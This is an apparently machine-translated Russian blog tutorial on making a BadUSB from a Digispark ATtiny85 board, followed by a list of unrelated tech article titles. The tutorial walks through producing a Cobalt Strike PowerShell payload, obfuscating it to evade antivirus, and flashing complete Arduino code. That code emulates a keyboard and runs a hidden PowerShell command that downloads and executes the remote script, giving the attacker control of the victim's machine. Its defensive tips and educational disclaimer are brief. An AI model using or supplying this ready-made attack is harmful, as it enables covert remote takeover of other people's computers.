Принцип и изготовление Badusb, а также простое руководство по удаленному управлению антивирусом.

После того, как исследователи Якоб Лелль и Карстен Нол продемонстрировали метод атаки badusb на конференции Black Hat в 2014 году в США, хотя и были некоторые статьи, посвященные badusb в Китае, большинство людей все еще чувствовали себя «неясно» после прочтения всех соответствующих статей. , badusb все еще имеет туманную пелену. Эта статья поможет вам раскрыть эту загадочную завесу.

Принцип Badusb: используйте HID (Human Interface Device, устройство, с помощью которого компьютеры напрямую взаимодействуют с людьми, например, клавиатуры, мыши и т. д.) для атаки, замаскируйте USB-устройство так, чтобы компьютер распознал его как клавиатуру, а затем используйте микроконтроллер. чип в USB-устройстве для отправки данных на хост-команду для достижения полного контроля над хостом.

Причина уязвимости: Сейчас существует множество USB-устройств, таких как аудио- и видеоаппаратура, камеры и т. д., поэтому от системы требуется обеспечить максимальную совместимость, даже без драйверов, поэтому при проектировании стандарта USB нет; Требование, чтобы каждое USB-устройство занимало уникальный MAC-адрес, позволяет системе аутентифицироваться, но позволяет USB-устройству иметь характеристики нескольких устройств ввода и вывода. Таким образом, атака может быть осуществлена путем перезаписи прошивки флешки, маскировки ее под USB-клавиатуру и ввода команд и кодов, интегрированных в прошивку флешки, через виртуальную клавиатуру.



Аппаратные материалы:

Плата для разработки Digispark (Attiny85) (я использую классический вариант резиновой уточки)

компьютер

шаг:



1. Сначала мы устанавливаем CobaltStrike. Здесь нам нужно использовать сервер с общедоступным IP-адресом для создания исполняемой программы Powershell в формате файла ps1 (конкретный процесс установки и генерации полезных данных не будет подробно описан. Используйте Baidu самостоятельно. Вот я использую CobaltStrike4.0).



2. Используйте программу Python с открытым исходным кодом Invoke-Obfuscation, чтобы избежать уничтожения сценария ps1, сгенерируйте убийственную версию файла сценария ps1 и загрузите ее на свой веб-сервер для резервного копирования.

Githubадрес:https://github.com/danielbohannon/Invoke-Obfuscation(Я не буду здесь вдаваться в подробности процесса избежания убийства.,Пожалуйста, проверьте README.md Invoke-Obfuscation самостоятельно).



3. Установите драйвер платы разработки Digispark (Attiny85).

4. Установите и откройте программное обеспечение Arduino.,Нажмите «Настройки» в файле.,Введите дополнительный URL-адрес менеджера платы разработки.:https://raw.githubusercontent.com/digistump/arduino-boards-index/master/package_digistump_index.json

5. Щелкните диспетчер плат разработки на плате разработки в инструменте, дождитесь завершения индекса загрузки (если загрузка не удалась, воспользуйтесь зарубежным агентом), найдите и установите «Digistump AVR Boards от Digistump» и выберите Digispark на плате разработки после завершения установки (по умолчанию — 16,5 МГц).



7. Введите следующий код в поле кода Arduino, чтобы получить фальшивый вывод с клавиатуры (win+r), чтобы открыть окно запуска и выполнить команду Powershell.

#include "DigiKeyboard.h"

#define KEY_ESC 41

#define KEY_BACKSPACE 42

#define KEY_TAB 43

#define KEY_PRT_SCR 70

#define KEY_DELETE 76

void setup() {

DigiKeyboard.delay(5000);

DigiKeyboard.sendKeyStroke(0);

DigiKeyboard.delay(3000);

DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);

DigiKeyboard.delay(1000);

DigiKeyboard.print(F("powershell -WindowStyle Hidden -NoLogo -executionpolicy bypass IEX(New-Object Net.WebClient).DownloadString('http://web.com/tianle.ps1');"));

DigiKeyboard.delay(500);

DigiKeyboard.sendKeyStroke(KEY_ENTER);

DigiKeyboard.delay(750);

DigiKeyboard.sendKeyStroke(KEY_ENTER);

}

void loop() {

}8. Загрузите код на плату разработки, вставьте badusb в течение 60 с и дождитесь завершения записи.





9. Производство Badusb завершено, и тот, кто подключен, находится в сети. Вот только несколько фотографий успешных онлайн-операций, скриншоты, vnc, получение файлов и другие операции удаленного управления инструментом CobaltStrike не показаны.

Меры защиты:

1. Не подключайте незнакомые USB-устройства.

2. Используйте SecUSB 360 или SecLine Tencent.

Примечание. Цель показа способов атаки — рассказать всем об этой уязвимости, понять и осознать важность сетевой безопасности и лучше защищаться, а не использовать ее как оружие для нанесения вреда другим.

Ссылка на эту статью:https://cloud.tencent.com/developer/article/2359320

Оригинальная статья Тианле, при перепечатке указывайте источник!

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами